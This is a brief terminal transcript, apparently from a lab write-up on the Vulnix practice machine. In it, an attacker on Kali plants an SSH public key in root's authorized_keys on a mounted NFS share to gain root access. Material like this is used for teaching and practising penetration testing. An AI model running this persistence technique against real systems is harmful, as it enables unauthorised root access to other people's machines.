 ┌──(kali㉿kali)-[~]
└─$ ls -l /tmp/id_rsa.pub
-rw-r--r-- 1 vulnix vulnix 565 Nov 17 15:31 /tmp/id_rsa.pub
┌──(kali㉿kali)-[~]
└─$ sudo mkdir -p /mnt/root_nfs/.ssh
┌──(kali㉿kali)-[~]
└─$ sudo chmod 700 /mnt/root_nfs/.ssh
┌──(kali㉿kali)-[~]
└─$ sudo sh -c 'cat /tmp/id_rsa.pub >> /mnt/root_nfs/.ssh/authorized_keys'
┌──(kali㉿kali)-[~]
└─$ sudo chmod 600 /mnt/root_nfs/.ssh/authorized_keys
┌──(kali㉿kali)-[~]
└─$ sudo ls -lan /mnt/root_nfs/.ssh
total 12
drwx------ 2 0 0 4096 Nov 17  2026 .
drwx------ 4 0 0 4096 Nov 17  2026 ..
-rw------- 1 0 0  565 Nov 17  2026 authorized_keys
┌──(kali㉿kali)-[~]
└─$